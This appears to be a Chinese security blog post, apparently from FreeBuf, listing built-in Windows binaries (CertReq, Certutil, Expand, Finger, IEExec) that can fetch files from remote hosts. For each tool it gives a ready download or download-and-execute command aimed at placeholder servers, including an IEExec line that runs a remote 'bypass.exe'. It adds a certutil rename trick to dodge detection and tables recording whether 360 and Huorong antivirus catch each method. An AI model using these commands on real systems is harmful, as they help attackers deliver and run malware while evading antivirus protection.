0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
CertReq.exe
certreq 命令可用于从证书颁发机构 (CA) 请求证书,从 CA 检索对先前请求的响应,从 .inf 文件创建新请求,接受并安装对请求的响应,从现有的 CA 证书或请求构建交叉认证或合格的从属请求,并签署交叉认证或合格的从属请求。
Paths:
C:\Windows\System32\certreq.exe
C:\Windows\SysWOW64\certreq.exe
system:
Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
下载文件命令:
CertReq -Post -config https://example.org/ c:\windows\win.ini output.txt
注意:只支持POST类型的下载请求,c:\windows\win.ini内容为POST的数据请求体,可以随意定义。建议文件挂载服务器采用python flask来满足POST类型的下载请求。

杀软测试
| 360 | 火绒 |
|---|---|
| √ | √ |
Certutil.exe
Certutil.exe 是一个命令行程序,作为证书服务的一部分安装。您可以使用 certutil.exe 转储和显示证书颁发机构 (CA) 配置信息、配置证书服务、备份和还原 CA 组件以及验证证书、密钥对和证书链。
paths:
C:\Windows\System32\certutil.exe
C:\Windows\SysWOW64\certutil.exe
system:
Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
下载命令:
certutil -urlcache -split -f http:xxxx.xxxx.xxxx a.txt
绕过命令:
copy c:\windows\system32\certutil.exe a.exea.exea.exe -urlcache -split -f http://xxxx.xxx.xxx.xxx/a.exea.exe

杀软测试
| 360 | 火绒 |
|---|---|
| √ | √ |
Expand.exe
展开一个或多个压缩文件。您还可以使用此命令从分发磁盘中检索压缩文件。
paths:
C:\Windows\System32\Expand.exe
C:\Windows\SysWOW64\Expand.exe
system:
Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
下载命令:
expand \\webdav\folder\a.exe c:\ADS\a.exe

缺点:
只支持UNC路径下载,linux需要配置共享
杀软测试
| 360 | 火绒 |
|---|---|
| x | √ |
Finger.exe
显示有关正在运行finger服务或守护程序的指定远程计算机(通常是运行 UNIX 的计算机)上的用户的信息。远程计算机指定用户信息显示的格式和输出。
Paths:
c:\windows\system32\finger.exe
c:\windows\syswow64\finger.exe
system:
Windows 8.1, Windows 10, Windows 11, Windows Server 2008, Windows Server 2008R2, Windows Server 2012, Windows Server 2012R2, Windows Server 2016, Windows Server 2019, Windows Server 2022
下载命令:
finger kali@192.168.180.190 | more +8 >1.txt

注意:需要再服务端开启finger服务,再kali用户家目录下将下载的文件写入.plan文件中,具体参考https://www.slashroot.in/finger-server-configuration-linux。
杀软测试
| 360 | 火绒 |
|---|---|
| √ | √ |
Ieexec.exe
IEExec.exe 应用程序是一个未记录的 Microsoft .NET Framework 应用程序,它包含在 .NET Framework 中。您可以将 IEExec.exe 应用程序用作主机来运行您使用 URL 启动的其他托管应用程序。
paths:
C:\Windows\Microsoft.NET\Framework\v2.0.50727\ieexec.exe
C:\Windows\Microsoft.NET\Framework64\v2.0.50727\ieexec.exe
system:
Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
下载并执行命令:
C:\Windows\Microsoft.NET\Framework\v2.0.50727\ieexec.exe http://x.x.x.x:8080/bypass.exe

杀软测试
| 360 | 火绒 |
|---|---|
| X | √ |
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)











